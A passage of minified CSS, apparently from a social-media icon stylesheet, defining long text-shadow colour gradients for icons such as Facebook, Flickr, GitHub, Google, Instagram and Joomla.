20px,rgb(0,106,171) 21px 21px,rgb(0,107,172) 22px 22px,rgb(0,107,172) 23px 23px,rgb(0,107,172) 24px 24px,rgb(0,107,172) 25px 25px,rgb(0,107,173) 26px 26px,rgb(0,107,173) 27px 27px,rgb(0,107,173) 28px 28px,rgb(0,107,173) 29px 29px,rgb(0,108,174) 30px 30px,rgb(0,108,174) 31px 31px,rgb(0,108,174) 32px 32px,rgb(0,108,174) 33px 33px,rgb(0,108,175) 34px 34px,rgb(0,108,175) 35px 35px,rgb(0,108,175) 36px 36px,rgb(0,109,175) 37px 37px,rgb(0,109,176) 38px 38px,rgb(0,109,176) 39px 39px,rgb(0,109,176) 40px 40px,rgb(0,109,176) 41px 41px,rgb(0,109,176) 42px 42px,rgb(0,109,177) 43px 43px,rgb(0,110,177) 44px 44px,rgb(0,110,177) 45px 45px,rgb(0,110,177) 46px 46px,rgb(0,110,178) 47px 47px,rgb(0,110,178) 48px 48px,rgb(0,110,178) 49px 49px,rgb(0,110,178) 50px 50px,rgb(0,111,179) 51px 51px,rgb(0,111,179) 52px 52px,rgb(0,111,179) 53px 53px,rgb(0,111,179) 54px 54px,rgb(0,111,180) 55px 55px,rgb(0,111,180) 56px 56px,rgb(0,111,180) 57px 57px,rgb(0,111,180) 58px 58px,rgb(0,112,181) 59px 59px,rgb(0,112,181) 60px 60px,rgb(0,112,181) 61px 61px,rgb(0,112,181) 62px 62px,rgb(0,112,181) 63px 63px,rgb(0,112,182) 64px 64px,rgb(0,112,182) 65px 65px,rgb(0,113,182) 66px 66px,rgb(0,113,182) 67px 67px,rgb(0,113,183) 68px 68px,rgb(0,113,183) 69px 69px,rgb(0,113,183) 70px 70px,rgb(0,113,183) 71px 71px,rgb(0,113,184) 72px 72px,rgb(0,114,184) 73px 73px,rgb(0,114,184) 74px 74px,rgb(0,114,184) 75px 75px,rgb(0,114,185) 76px 76px,rgb(0,114,185) 77px 77px,rgb(0,114,185) 78px 78px,rgb(0,114,185) 79px 79px,rgb(0,115,186) 80px 80px}.azm-long-shadow.azm-email-1,.azm-long-shadow.azm-email-2{text-shadow:rgb(48,179,213) 1px 1px,rgb(48,179,213) 2px 2px,rgb(48,179,213) 3px 3px,rgb(48,180,214) 4px 4px,rgb(48,180,214) 5px 5px,rgb(48,180,214) 6px 6px,rgb(48,180,215) 7px 7px,rgb(48,181,215) 8px 8px,rgb(48,181,215) 9px 9px,rgb(48,181,216) 10px 10px,rgb(48,181,216) 11px 11px,rgb(48,182,216) 12px 12px,rgb(48,182,216) 13px 13px,rgb(48,182,217) 14px 14px,rgb(48,182,217) 15px 15px,rgb(49,183,217) 16px 16px,rgb(49,183,218) 17px 17px,rgb(49,183,218) 18px 18px,rgb(49,183,218) 19px 19px,rgb(49,184,219) 20px 20px,rgb(49,184,219) 21px 21px,rgb(49,184,219) 22px 22px,rgb(49,184,219) 23px 23px,rgb(49,185,220) 24px 24px,rgb(49,185,220) 25px 25px,rgb(49,185,220) 26px 26px,rgb(49,185,221) 27px 27px,rgb(49,186,221) 28px 28px,rgb(49,186,221) 29px 29px,rgb(49,186,222) 30px 30px,rgb(49,186,222) 31px 31px,rgb(50,187,222) 32px 32px,rgb(50,187,222) 33px 33px,rgb(50,187,223) 34px 34px,rgb(50,187,223) 35px 35px,rgb(50,188,223) 36px 36px,rgb(50,188,224) 37px 37px,rgb(50,188,224) 38px 38px,rgb(50,188,224) 39px 39px,rgb(50,189,225) 40px 40px,rgb(50,189,225) 41px 41px,rgb(50,189,225) 42px 42px,rgb(50,189,225) 43px 43px,rgb(50,190,226) 44px 44px,rgb(50,190,226) 45px 45px,rgb(50,190,226) 46px 46px,rgb(50,190,227) 47px 47px,rgb(51,191,227) 48px 48px,rgb(51,191,227) 49px 49px,rgb(51,191,228) 50px 50px,rgb(51,191,228) 51px 51px,rgb(51,192,228) 52px 52px,rgb(51,192,228) 53px 53px,rgb(51,192,229) 54px 54px,rgb(51,192,229) 55px 55px,rgb(51,193,229) 56px 56px,rgb(51,193,230) 57px 57px,rgb(51,193,230) 58px 58px,rgb(51,193,230) 59px 59px,rgb(51,194,231) 60px 60px,rgb(51,194,231) 61px 61px,rgb(51,194,231) 62px 62px,rgb(51,194,231) 63px 63px,rgb(52,195,232) 64px 64px,rgb(52,195,232) 65px 65px,rgb(52,195,232) 66px 66px,rgb(52,195,233) 67px 67px,rgb(52,196,233) 68px 68px,rgb(52,196,233) 69px 69px,rgb(52,196,234) 70px 70px,rgb(52,196,234) 71px 71px,rgb(52,197,234) 72px 72px,rgb(52,197,234) 73px 73px,rgb(52,197,235) 74px 74px,rgb(52,197,235) 75px 75px,rgb(52,198,235) 76px 76px,rgb(52,198,236) 77px 77px,rgb(52,198,236) 78px 78px,rgb(52,198,236) 79px 79px,rgb(53,199,237) 80px 80px}.azm-long-shadow.azm-facebook{text-shadow:rgb(65,88,147) 1px 1px,rgb(65,88,147) 2px 2px,rgb(65,88,147) 3px 3px,rgb(65,88,147) 4px 4px,rgb(65,88,148) 5px 5px,rgb(65,88,148) 6px 6px,rgb(65,88,148) 7px 7px,rgb(65,89,148) 8px 8px,rgb(65,89,148) 9px 9px,rgb(65,89,149) 10px 10px,rgb(65,89,149) 11px 11px,rgb(66,89,149) 12px 12px,rgb(66,89,149) 13px 13px,rgb(66,89,149) 14px 14px,rgb(66,89,150) 15px 15px,rgb(66,90,150) 16px 16px,rgb(66,90,150) 17px 17px,rgb(66,90,150) 18px 18px,rgb(66,90,150) 19px 19px,rgb(66,90,151) 20px 20px,rgb(66,90,151) 21px 21px,rgb(66,90,151) 22px 22px,rgb(67,90,151) 23px 23px,rgb(67,91,151) 24px 24px,rgb(67,91,152) 25px 25px,rgb(67,91,152) 26px 26px,rgb(67,91,152) 27px 27px,rgb(67,91,152) 28px 28px,rgb(67,91,152) 29px 29px,rgb(67,91,153) 30px 30px,rgb(67,91,153) 31px 31px,rgb(67,92,153) 32px 32px,rgb(67,92,153) 33px 33px,rgb(67,92,153) 34px 34px,rgb(68,92,154) 35px 35px,rgb(68,92,154) 36px 36px,rgb(68,92,154) 37px 37px,rgb(68,92,154) 38px 38px,rgb(68,92,154) 39px 39px,rgb(68,93,155) 40px 40px,rgb(68,93,155) 41px 41px,rgb(68,93,155) 42px 42px,rgb(68,93,155) 43px 43px,rgb(68,93,155) 44px 44px,rgb(68,93,156) 45px 45px,rgb(69,93,156) 46px 46px,rgb(69,93,156) 47px 47px,rgb(69,94,156) 48px 48px,rgb(69,94,156) 49px 49px,rgb(69,94,157) 50px 50px,rgb(69,94,157) 51px 51px,rgb(69,94,157) 52px 52px,rgb(69,94,157) 53px 53px,rgb(69,94,157) 54px 54px,rgb(69,94,158) 55px 55px,rgb(69,95,158) 56px 56px,rgb(69,95,158) 57px 57px,rgb(70,95,158) 58px 58px,rgb(70,95,158) 59px 59px,rgb(70,95,159) 60px 60px,rgb(70,95,159) 61px 61px,rgb(70,95,159) 62px 62px,rgb(70,95,159) 63px 63px,rgb(70,96,159) 64px 64px,rgb(70,96,160) 65px 65px,rgb(70,96,160) 66px 66px,rgb(70,96,160) 67px 67px,rgb(70,96,160) 68px 68px,rgb(71,96,160) 69px 69px,rgb(71,96,161) 70px 70px,rgb(71,96,161) 71px 71px,rgb(71,97,161) 72px 72px,rgb(71,97,161) 73px 73px,rgb(71,97,161) 74px 74px,rgb(71,97,162) 75px 75px,rgb(71,97,162) 76px 76px,rgb(71,97,162) 77px 77px,rgb(71,97,162) 78px 78px,rgb(71,97,162) 79px 79px,rgb(72,98,163) 80px 80px}.azm-long-shadow.azm-flickr{text-shadow:rgb(230,23,116) 1px 1px,rgb(230,23,116) 2px 2px,rgb(230,23,116) 3px 3px,rgb(231,23,116) 4px 4px,rgb(231,23,116) 5px 5px,rgb(231,23,116) 6px 6px,rgb(232,23,117) 7px 7px,rgb(232,23,117) 8px 8px,rgb(232,23,117) 9px 9px,rgb(233,23,117) 10px 10px,rgb(233,23,117) 11px 11px,rgb(233,23,117) 12px 12px,rgb(234,23,118) 13px 13px,rgb(234,23,118) 14px 14px,rgb(234,23,118) 15px 15px,rgb(235,23,118) 16px 16px,rgb(235,23,118) 17px 17px,rgb(235,23,118) 18px 18px,rgb(235,23,119) 19px 19px,rgb(236,23,119) 20px 20px,rgb(236,23,119) 21px 21px,rgb(236,23,119) 22px 22px,rgb(237,23,119) 23px 23px,rgb(237,23,119) 24px 24px,rgb(237,23,120) 25px 25px,rgb(238,23,120) 26px 26px,rgb(238,23,120) 27px 27px,rgb(238,23,120) 28px 28px,rgb(239,23,120) 29px 29px,rgb(239,23,120) 30px 30px,rgb(239,23,121) 31px 31px,rgb(240,23,121) 32px 32px,rgb(240,23,121) 33px 33px,rgb(240,23,121) 34px 34px,rgb(240,23,121) 35px 35px,rgb(241,23,121) 36px 36px,rgb(241,23,122) 37px 37px,rgb(241,23,122) 38px 38px,rgb(242,23,122) 39px 39px,rgb(242,24,122) 40px 40px,rgb(242,24,122) 41px 41px,rgb(243,24,122) 42px 42px,rgb(243,24,122) 43px 43px,rgb(243,24,123) 44px 44px,rgb(244,24,123) 45px 45px,rgb(244,24,123) 46px 46px,rgb(244,24,123) 47px 47px,rgb(245,24,123) 48px 48px,rgb(245,24,123) 49px 49px,rgb(245,24,124) 50px 50px,rgb(245,24,124) 51px 51px,rgb(246,24,124) 52px 52px,rgb(246,24,124) 53px 53px,rgb(246,24,124) 54px 54px,rgb(247,24,124) 55px 55px,rgb(247,24,125) 56px 56px,rgb(247,24,125) 57px 57px,rgb(248,24,125) 58px 58px,rgb(248,24,125) 59px 59px,rgb(248,24,125) 60px 60px,rgb(249,24,125) 61px 61px,rgb(249,24,126) 62px 62px,rgb(249,24,126) 63px 63px,rgb(250,24,126) 64px 64px,rgb(250,24,126) 65px 65px,rgb(250,24,126) 66px 66px,rgb(250,24,126) 67px 67px,rgb(251,24,127) 68px 68px,rgb(251,24,127) 69px 69px,rgb(251,24,127) 70px 70px,rgb(252,24,127) 71px 71px,rgb(252,24,127) 72px 72px,rgb(252,24,127) 73px 73px,rgb(253,24,128) 74px 74px,rgb(253,24,128) 75px 75px,rgb(253,24,128) 76px 76px,rgb(254,24,128) 77px 77px,rgb(254,24,128) 78px 78px,rgb(254,24,128) 79px 79px,rgb(255,25,129) 80px 80px}.azm-long-shadow.azm-foursquare{text-shadow:rgb(216,69,110) 1px 1px,rgb(216,69,110) 2px 2px,rgb(216,69,110) 3px 3px,rgb(217,69,110) 4px 4px,rgb(217,69,110) 5px 5px,rgb(217,69,110) 6px 6px,rgb(218,69,111) 7px 7px,rgb(218,69,111) 8px 8px,rgb(218,69,111) 9px 9px,rgb(219,70,111) 10px 10px,rgb(219,70,111) 11px 11px,rgb(219,70,111) 12px 12px,rgb(219,70,111) 13px 13px,rgb(220,70,112) 14px 14px,rgb(220,70,112) 15px 15px,rgb(220,70,112) 16px 16px,rgb(221,70,112) 17px 17px,rgb(221,70,112) 18px 18px,rgb(221,70,112) 19px 19px,rgb(222,71,113) 20px 20px,rgb(222,71,113) 21px 21px,rgb(222,71,113) 22px 22px,rgb(222,71,113) 23px 23px,rgb(223,71,113) 24px 24px,rgb(223,71,113) 25px 25px,rgb(223,71,113) 26px 26px,rgb(224,71,114) 27px 27px,rgb(224,71,114) 28px 28px,rgb(224,71,114) 29px 29px,rgb(225,72,114) 30px 30px,rgb(225,72,114) 31px 31px,rgb(225,72,114) 32px 32px,rgb(225,72,114) 33px 33px,rgb(226,72,115) 34px 34px,rgb(226,72,115) 35px 35px,rgb(226,72,115) 36px 36px,rgb(227,72,115) 37px 37px,rgb(227,72,115) 38px 38px,rgb(227,72,115) 39px 39px,rgb(228,73,116) 40px 40px,rgb(228,73,116) 41px 41px,rgb(228,73,116) 42px 42px,rgb(228,73,116) 43px 43px,rgb(229,73,116) 44px 44px,rgb(229,73,116) 45px 45px,rgb(229,73,116) 46px 46px,rgb(230,73,117) 47px 47px,rgb(230,73,117) 48px 48px,rgb(230,73,117) 49px 49px,rgb(231,74,117) 50px 50px,rgb(231,74,117) 51px 51px,rgb(231,74,117) 52px 52px,rgb(231,74,117) 53px 53px,rgb(232,74,118) 54px 54px,rgb(232,74,118) 55px 55px,rgb(232,74,118) 56px 56px,rgb(233,74,118) 57px 57px,rgb(233,74,118) 58px 58px,rgb(233,74,118) 59px 59px,rgb(234,75,119) 60px 60px,rgb(234,75,119) 61px 61px,rgb(234,75,119) 62px 62px,rgb(234,75,119) 63px 63px,rgb(235,75,119) 64px 64px,rgb(235,75,119) 65px 65px,rgb(235,75,119) 66px 66px,rgb(236,75,120) 67px 67px,rgb(236,75,120) 68px 68px,rgb(236,75,120) 69px 69px,rgb(237,76,120) 70px 70px,rgb(237,76,120) 71px 71px,rgb(237,76,120) 72px 72px,rgb(237,76,120) 73px 73px,rgb(238,76,121) 74px 74px,rgb(238,76,121) 75px 75px,rgb(238,76,121) 76px 76px,rgb(239,76,121) 77px 77px,rgb(239,76,121) 78px 78px,rgb(239,76,121) 79px 79px,rgb(240,77,122) 80px 80px}.azm-long-shadow.azm-git{text-shadow:rgb(221,69,35) 1px 1px,rgb(221,69,35) 2px 2px,rgb(221,69,35) 3px 3px,rgb(222,69,35) 4px 4px,rgb(222,69,35) 5px 5px,rgb(222,69,35) 6px 6px,rgb(223,69,35) 7px 7px,rgb(223,69,35) 8px 8px,rgb(223,69,35) 9px 9px,rgb(224,70,35) 10px 10px,rgb(224,70,35) 11px 11px,rgb(224,70,35) 12px 12px,rgb(225,70,35) 13px 13px,rgb(225,70,35) 14px 14px,rgb(225,70,35) 15px 15px,rgb(226,70,35) 16px 16px,rgb(226,70,35) 17px 17px,rgb(226,70,35) 18px 18px,rgb(226,70,35) 19px 19px,rgb(227,71,36) 20px 20px,rgb(227,71,36) 21px 21px,rgb(227,71,36) 22px 22px,rgb(228,71,36) 23px 23px,rgb(228,71,36) 24px 24px,rgb(228,71,36) 25px 25px,rgb(229,71,36) 26px 26px,rgb(229,71,36) 27px 27px,rgb(229,71,36) 28px 28px,rgb(230,71,36) 29px 29px,rgb(230,72,36) 30px 30px,rgb(230,72,36) 31px 31px,rgb(231,72,36) 32px 32px,rgb(231,72,36) 33px 33px,rgb(231,72,36) 34px 34px,rgb(231,72,36) 35px 35px,rgb(232,72,36) 36px 36px,rgb(232,72,36) 37px 37px,rgb(232,72,36) 38px 38px,rgb(233,72,36) 39px 39px,rgb(233,73,37) 40px 40px,rgb(233,73,37) 41px 41px,rgb(234,73,37) 42px 42px,rgb(234,73,37) 43px 43px,rgb(234,73,37) 44px 44px,rgb(235,73,37) 45px 45px,rgb(235,73,37) 46px 46px,rgb(235,73,37) 47px 47px,rgb(236,73,37) 48px 48px,rgb(236,73,37) 49px 49px,rgb(236,74,37) 50px 50px,rgb(236,74,37) 51px 51px,rgb(237,74,37) 52px 52px,rgb(237,74,37) 53px 53px,rgb(237,74,37) 54px 54px,rgb(238,74,37) 55px 55px,rgb(238,74,37) 56px 56px,rgb(238,74,37) 57px 57px,rgb(239,74,37) 58px 58px,rgb(239,74,37) 59px 59px,rgb(239,75,38) 60px 60px,rgb(240,75,38) 61px 61px,rgb(240,75,38) 62px 62px,rgb(240,75,38) 63px 63px,rgb(241,75,38) 64px 64px,rgb(241,75,38) 65px 65px,rgb(241,75,38) 66px 66px,rgb(241,75,38) 67px 67px,rgb(242,75,38) 68px 68px,rgb(242,75,38) 69px 69px,rgb(242,76,38) 70px 70px,rgb(243,76,38) 71px 71px,rgb(243,76,38) 72px 72px,rgb(243,76,38) 73px 73px,rgb(244,76,38) 74px 74px,rgb(244,76,38) 75px 75px,rgb(244,76,38) 76px 76px,rgb(245,76,38) 77px 77px,rgb(245,76,38) 78px 78px,rgb(245,76,38) 79px 79px,rgb(246,77,39) 80px 80px}.azm-long-shadow.azm-github{text-shadow:rgb(138,138,138) 1px 1px,rgb(138,138,138) 2px 2px,rgb(138,138,138) 3px 3px,rgb(138,138,138) 4px 4px,rgb(138,138,138) 5px 5px,rgb(139,139,139) 6px 6px,rgb(139,139,139) 7px 7px,rgb(139,139,139) 8px 8px,rgb(139,139,139) 9px 9px,rgb(139,139,139) 10px 10px,rgb(140,140,140) 11px 11px,rgb(140,140,140) 12px 12px,rgb(140,140,140) 13px 13px,rgb(140,140,140) 14px 14px,rgb(140,140,140) 15px 15px,rgb(141,141,141) 16px 16px,rgb(141,141,141) 17px 17px,rgb(141,141,141) 18px 18px,rgb(141,141,141) 19px 19px,rgb(141,141,141) 20px 20px,rgb(141,141,141) 21px 21px,rgb(142,142,142) 22px 22px,rgb(142,142,142) 23px 23px,rgb(142,142,142) 24px 24px,rgb(142,142,142) 25px 25px,rgb(142,142,142) 26px 26px,rgb(143,143,143) 27px 27px,rgb(143,143,143) 28px 28px,rgb(143,143,143) 29px 29px,rgb(143,143,143) 30px 30px,rgb(143,143,143) 31px 31px,rgb(144,144,144) 32px 32px,rgb(144,144,144) 33px 33px,rgb(144,144,144) 34px 34px,rgb(144,144,144) 35px 35px,rgb(144,144,144) 36px 36px,rgb(144,144,144) 37px 37px,rgb(145,145,145) 38px 38px,rgb(145,145,145) 39px 39px,rgb(145,145,145) 40px 40px,rgb(145,145,145) 41px 41px,rgb(145,145,145) 42px 42px,rgb(146,146,146) 43px 43px,rgb(146,146,146) 44px 44px,rgb(146,146,146) 45px 45px,rgb(146,146,146) 46px 46px,rgb(146,146,146) 47px 47px,rgb(147,147,147) 48px 48px,rgb(147,147,147) 49px 49px,rgb(147,147,147) 50px 50px,rgb(147,147,147) 51px 51px,rgb(147,147,147) 52px 52px,rgb(147,147,147) 53px 53px,rgb(148,148,148) 54px 54px,rgb(148,148,148) 55px 55px,rgb(148,148,148) 56px 56px,rgb(148,148,148) 57px 57px,rgb(148,148,148) 58px 58px,rgb(149,149,149) 59px 59px,rgb(149,149,149) 60px 60px,rgb(149,149,149) 61px 61px,rgb(149,149,149) 62px 62px,rgb(149,149,149) 63px 63px,rgb(150,150,150) 64px 64px,rgb(150,150,150) 65px 65px,rgb(150,150,150) 66px 66px,rgb(150,150,150) 67px 67px,rgb(150,150,150) 68px 68px,rgb(150,150,150) 69px 69px,rgb(151,151,151) 70px 70px,rgb(151,151,151) 71px 71px,rgb(151,151,151) 72px 72px,rgb(151,151,151) 73px 73px,rgb(151,151,151) 74px 74px,rgb(152,152,152) 75px 75px,rgb(152,152,152) 76px 76px,rgb(152,152,152) 77px 77px,rgb(152,152,152) 78px 78px,rgb(152,152,152) 79px 79px,rgb(153,153,153) 80px 80px}.azm-long-shadow.azm-google{text-shadow:rgb(57,120,220) 1px 1px,rgb(57,120,220) 2px 2px,rgb(57,120,220) 3px 3px,rgb(57,120,221) 4px 4px,rgb(57,120,221) 5px 5px,rgb(57,120,221) 6px 6px,rgb(57,121,222) 7px 7px,rgb(57,121,222) 8px 8px,rgb(57,121,222) 9px 9px,rgb(57,121,223) 10px 10px,rgb(57,121,223) 11px 11px,rgb(57,121,223) 12px 12px,rgb(57,122,223) 13px 13px,rgb(58,122,224) 14px 14px,rgb(58,122,224) 15px 15px,rgb(58,122,224) 16px 16px,rgb(58,122,225) 17px 17px,rgb(58,122,225) 18px 18px,rgb(58,123,225) 19px 19px,rgb(58,123,226) 20px 20px,rgb(58,123,226) 21px 21px,rgb(58,123,226) 22px 22px,rgb(58,123,226) 23px 23px,rgb(58,123,227) 24px 24px,rgb(58,124,227) 25px 25px,rgb(58,124,227) 26px 26px,rgb(59,124,228) 27px 27px,rgb(59,124,228) 28px 28px,rgb(59,124,228) 29px 29px,rgb(59,124,229) 30px 30px,rgb(59,125,229) 31px 31px,rgb(59,125,229) 32px 32px,rgb(59,125,229) 33px 33px,rgb(59,125,230) 34px 34px,rgb(59,125,230) 35px 35px,rgb(59,125,230) 36px 36px,rgb(59,126,231) 37px 37px,rgb(59,126,231) 38px 38px,rgb(59,126,231) 39px 39px,rgb(60,126,232) 40px 40px,rgb(60,126,232) 41px 41px,rgb(60,126,232) 42px 42px,rgb(60,126,232) 43px 43px,rgb(60,127,233) 44px 44px,rgb(60,127,233) 45px 45px,rgb(60,127,233) 46px 46px,rgb(60,127,234) 47px 47px,rgb(60,127,234) 48px 48px,rgb(60,127,234) 49px 49px,rgb(60,128,235) 50px 50px,rgb(60,128,235) 51px 51px,rgb(60,128,235) 52px 52px,rgb(60,128,235) 53px 53px,rgb(61,128,236) 54px 54px,rgb(61,128,236) 55px 55px,rgb(61,129,236) 56px 56px,rgb(61,129,237) 57px 57px,rgb(61,129,237) 58px 58px,rgb(61,129,237) 59px 59px,rgb(61,129,238) 60px 60px,rgb(61,129,238) 61px 61px,rgb(61,130,238) 62px 62px,rgb(61,130,238) 63px 63px,rgb(61,130,239) 64px 64px,rgb(61,130,239) 65px 65px,rgb(61,130,239) 66px 66px,rgb(62,130,240) 67px 67px,rgb(62,131,240) 68px 68px,rgb(62,131,240) 69px 69px,rgb(62,131,241) 70px 70px,rgb(62,131,241) 71px 71px,rgb(62,131,241) 72px 72px,rgb(62,131,241) 73px 73px,rgb(62,132,242) 74px 74px,rgb(62,132,242) 75px 75px,rgb(62,132,242) 76px 76px,rgb(62,132,243) 77px 77px,rgb(62,132,243) 78px 78px,rgb(62,132,243) 79px 79px,rgb(63,133,244) 80px 80px}.azm-long-shadow.azm-google-plus{text-shadow:rgb(199,68,51) 1px 1px,rgb(199,68,51) 2px 2px,rgb(199,68,51) 3px 3px,rgb(200,68,51) 4px 4px,rgb(200,68,51) 5px 5px,rgb(200,68,51) 6px 6px,rgb(200,68,51) 7px 7px,rgb(201,68,51) 8px 8px,rgb(201,68,51) 9px 9px,rgb(201,68,51) 10px 10px,rgb(202,68,51) 11px 11px,rgb(202,69,51) 12px 12px,rgb(202,69,51) 13px 13px,rgb(202,69,52) 14px 14px,rgb(203,69,52) 15px 15px,rgb(203,69,52) 16px 16px,rgb(203,69,52) 17px 17px,rgb(203,69,52) 18px 18px,rgb(204,69,52) 19px 19px,rgb(204,69,52) 20px 20px,rgb(204,69,52) 21px 21px,rgb(205,69,52) 22px 22px,rgb(205,70,52) 23px 23px,rgb(205,70,52) 24px 24px,rgb(205,70,52) 25px 25px,rgb(206,70,52) 26px 26px,rgb(206,70,53) 27px 27px,rgb(206,70,53) 28px 28px,rgb(206,70,53) 29px 29px,rgb(207,70,53) 30px 30px,rgb(207,70,53) 31px 31px,rgb(207,70,53) 32px 32px,rgb(208,70,53) 33px 33px,rgb(208,70,53) 34px 34px,rgb(208,71,53) 35px 35px,rgb(208,71,53) 36px 36px,rgb(209,71,53) 37px 37px,rgb(209,71,53) 38px 38px,rgb(209,71,53) 39px 39px,rgb(210,71,54) 40px 40px,rgb(210,71,54) 41px 41px,rgb(210,71,54) 42px 42px,rgb(210,71,54) 43px 43px,rgb(211,71,54) 44px 44px,rgb(211,71,54) 45px 45px,rgb(211,72,54) 46px 46px,rgb(211,72,54) 47px 47px,rgb(212,72,54) 48px 48px,rgb(212,72,54) 49px 49px,rgb(212,72,54) 50px 50px,rgb(213,72,54) 51px 51px,rgb(213,72,54) 52px 52px,rgb(213,72,54) 53px 53px,rgb(213,72,55) 54px 54px,rgb(214,72,55) 55px 55px,rgb(214,72,55) 56px 56px,rgb(214,72,55) 57px 57px,rgb(214,73,55) 58px 58px,rgb(215,73,55) 59px 59px,rgb(215,73,55) 60px 60px,rgb(215,73,55) 61px 61px,rgb(216,73,55) 62px 62px,rgb(216,73,55) 63px 63px,rgb(216,73,55) 64px 64px,rgb(216,73,55) 65px 65px,rgb(217,73,55) 66px 66px,rgb(217,73,56) 67px 67px,rgb(217,73,56) 68px 68px,rgb(217,74,56) 69px 69px,rgb(218,74,56) 70px 70px,rgb(218,74,56) 71px 71px,rgb(218,74,56) 72px 72px,rgb(219,74,56) 73px 73px,rgb(219,74,56) 74px 74px,rgb(219,74,56) 75px 75px,rgb(219,74,56) 76px 76px,rgb(220,74,56) 77px 77px,rgb(220,74,56) 78px 78px,rgb(220,74,56) 79px 79px,rgb(221,75,57) 80px 80px}.azm-long-shadow.azm-html5{text-shadow:rgb(206,69,34) 1px 1px,rgb(206,69,34) 2px 2px,rgb(206,69,34) 3px 3px,rgb(207,69,34) 4px 4px,rgb(207,69,34) 5px 5px,rgb(207,69,34) 6px 6px,rgb(208,69,34) 7px 7px,rgb(208,69,34) 8px 8px,rgb(208,69,34) 9px 9px,rgb(208,70,34) 10px 10px,rgb(209,70,34) 11px 11px,rgb(209,70,34) 12px 12px,rgb(209,70,34) 13px 13px,rgb(210,70,34) 14px 14px,rgb(210,70,34) 15px 15px,rgb(210,70,34) 16px 16px,rgb(210,70,34) 17px 17px,rgb(211,70,34) 18px 18px,rgb(211,70,34) 19px 19px,rgb(211,71,35) 20px 20px,rgb(212,71,35) 21px 21px,rgb(212,71,35) 22px 22px,rgb(212,71,35) 23px 23px,rgb(212,71,35) 24px 24px,rgb(213,71,35) 25px 25px,rgb(213,71,35) 26px 26px,rgb(213,71,35) 27px 27px,rgb(214,71,35) 28px 28px,rgb(214,71,35) 29px 29px,rgb(214,72,35) 30px 30px,rgb(214,72,35) 31px 31px,rgb(215,72,35) 32px 32px,rgb(215,72,35) 33px 33px,rgb(215,72,35) 34px 34px,rgb(216,72,35) 35px 35px,rgb(216,72,35) 36px 36px,rgb(216,72,35) 37px 37px,rgb(216,72,35) 38px 38px,rgb(217,72,35) 39px 39px,rgb(217,73,36) 40px 40px,rgb(217,73,36) 41px 41px,rgb(218,73,36) 42px 42px,rgb(218,73,36) 43px 43px,rgb(218,73,36) 44px 44px,rgb(218,73,36) 45px 45px,rgb(219,73,36) 46px 46px,rgb(219,73,36) 47px 47px,rgb(219,73,36) 48px 48px,rgb(220,73,36) 49px 49px,rgb(220,74,36) 50px 50px,rgb(220,74,36) 51px 51px,rgb(220,74,36) 52px 52px,rgb(221,74,36) 53px 53px,rgb(221,74,36) 54px 54px,rgb(221,74,36) 55px 55px,rgb(222,74,36) 56px 56px,rgb(222,74,36) 57px 57px,rgb(222,74,36) 58px 58px,rgb(222,74,36) 59px 59px,rgb(223,75,37) 60px 60px,rgb(223,75,37) 61px 61px,rgb(223,75,37) 62px 62px,rgb(224,75,37) 63px 63px,rgb(224,75,37) 64px 64px,rgb(224,75,37) 65px 65px,rgb(224,75,37) 66px 66px,rgb(225,75,37) 67px 67px,rgb(225,75,37) 68px 68px,rgb(225,75,37) 69px 69px,rgb(226,76,37) 70px 70px,rgb(226,76,37) 71px 71px,rgb(226,76,37) 72px 72px,rgb(226,76,37) 73px 73px,rgb(227,76,37) 74px 74px,rgb(227,76,37) 75px 75px,rgb(227,76,37) 76px 76px,rgb(228,76,37) 77px 77px,rgb(228,76,37) 78px 78px,rgb(228,76,37) 79px 79px,rgb(229,77,38) 80px 80px}.azm-long-shadow.azm-instagram{text-shadow:rgb(55,96,131) 1px 1px,rgb(55,96,131) 2px 2px,rgb(55,96,131) 3px 3px,rgb(55,96,131) 4px 4px,rgb(55,96,131) 5px 5px,rgb(55,96,132) 6px 6px,rgb(55,96,132) 7px 7px,rgb(55,97,132) 8px 8px,rgb(55,97,132) 9px 9px,rgb(55,97,132) 10px 10px,rgb(55,97,133) 11px 11px,rgb(55,97,133) 12px 12px,rgb(55,97,133) 13px 13px,rgb(56,97,133) 14px 14px,rgb(56,98,133) 15px 15px,rgb(56,98,134) 16px 16px,rgb(56,98,134) 17px 17px,rgb(56,98,134) 18px 18px,rgb(56,98,134) 19px 19px,rgb(56,98,134) 20px 20px,rgb(56,98,134) 21px 21px,rgb(56,99,135) 22px 22px,rgb(56,99,135) 23px 23px,rgb(56,99,135) 24px 24px,rgb(56,99,135) 25px 25px,rgb(56,99,135) 26px 26px,rgb(57,99,136) 27px 27px,rgb(57,99,136) 28px 28px,rgb(57,99,136) 29px 29px,rgb(57,100,136) 30px 30px,rgb(57,100,136) 31px 31px,rgb(57,100,137) 32px 32px,rgb(57,100,137) 33px 33px,rgb(57,100,137) 34px 34px,rgb(57,100,137) 35px 35px,rgb(57,100,137) 36px 36px,rgb(57,101,137) 37px 37px,rgb(57,101,138) 38px 38px,rgb(57,101,138) 39px 39px,rgb(58,101,138) 40px 40px,rgb(58,101,138) 41px 41px,rgb(58,101,138) 42px 42px,rgb(58,101,139) 43px 43px,rgb(58,102,139) 44px 44px,rgb(58,102,139) 45px 45px,rgb(58,102,139) 46px 46px,rgb(58,102,139) 47px 47px,rgb(58,102,140) 48px 48px,rgb(58,102,140) 49px 49px,rgb(58,102,140) 50px 50px,rgb(58,103,140) 51px 51px,rgb(58,103,140) 52px 52px,rgb(58,103,140) 53px 53px,rgb(59,103,141) 54px 54px,rgb(59,103,141) 55px 55px,rgb(59,103,141) 56px 56px,rgb(59,103,141) 57px 57px,rgb(59,103,141) 58px 58px,rgb(59,104,142) 59px 59px,rgb(59,104,142) 60px 60px,rgb(59,104,142) 61px 61px,rgb(59,104,142) 62px 62px,rgb(59,104,142) 63px 63px,rgb(59,104,143) 64px 64px,rgb(59,104,143) 65px 65px,rgb(59,105,143) 66px 66px,rgb(60,105,143) 67px 67px,rgb(60,105,143) 68px 68px,rgb(60,105,143) 69px 69px,rgb(60,105,144) 70px 70px,rgb(60,105,144) 71px 71px,rgb(60,105,144) 72px 72px,rgb(60,106,144) 73px 73px,rgb(60,106,144) 74px 74px,rgb(60,106,145) 75px 75px,rgb(60,106,145) 76px 76px,rgb(60,106,145) 77px 77px,rgb(60,106,145) 78px 78px,rgb(60,106,145) 79px 79px,rgb(61,107,146) 80px 80px}.azm-long-shadow.azm-joomla{text-shadow:rgb(227,129,43) 1px 1px,rgb(227,129,43) 2px 2px,rgb(227,129,43) 3px 3px,rgb(228,129,43) 4px 4px,rgb(228,129,43) 5px 5px,rgb(228,130,43) 6px 